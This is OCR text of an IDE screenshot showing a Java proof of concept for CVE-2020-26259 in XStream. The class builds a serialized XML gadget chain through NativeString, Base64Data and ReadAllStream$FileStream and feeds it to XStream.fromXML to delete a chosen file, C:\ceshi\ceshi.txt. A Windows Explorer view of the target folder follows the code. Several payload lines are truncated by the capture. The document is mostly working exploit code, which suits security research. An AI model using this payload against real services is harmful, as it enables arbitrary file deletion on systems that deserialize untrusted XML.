 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
Xstream_maven src main java CVE_2020_26259
CVE_2020_26259
Project
pom.xml CVE_2020_26258.java CVE_2020_26259.java
1: Project
Xstream_maven
.idea
compiler.xml
misc.xml
workspace.xml
src
main
java
CVE_2020_26258
CVE_2020_26259
resources
test
java
target
pom.xml
External Libraries
Scratches and Consoles
Z: Structure
Web
2: Favorites
public class CVE_2020_26259 {
public static void main(String[] args) {
String xml_poc = "<map>\n" +
"  <entry>\n" +
"    <jdk.nashorn.internal.objects.NativeString>\n" +
"      <flags>0</flags>\n" +
"      <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Da
"        <dataHandler>\n" +
"          <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$
"            <contentType>text/plain</contentType>\n" +
"            <is class='com.sun.xml.internal.ws.util.ReadAllStream$FileStream'
21 "              <tempFile>C:\\ceshi\\ceshi.txt</tempFile>\n" +
"            </is>\n" +
"          </dataSource>\n" +
"          <transferFlavors/>\n" +
"        </dataHandler>\n" +
"        <dataLen>0</dataLen>\n" +
"      </value>\n" +
"    </jdk.nashorn.internal.objects.NativeString>\n" +
"    <string>test</string>\n" +
"  </entry>\n" +
"</map>";
XStream xstream = new XStream();
xstream.fromXML(xml_poc);
}
}
CVE_2020_26259 main()
ceshi
文件 主页 共享 查看
固定到"快速访问" 复制 粘贴
剪切
复制路径
粘贴快捷方式
移动到 复制到 删除 重命名
新建文件夹
新建项目
轻松访问
剪贴板 组织 新建
此电脑 Windows (C:) ceshi
名称 修改日期 类型
ceshi.txt 2020/12/23 9:49 smartlook
1 个项目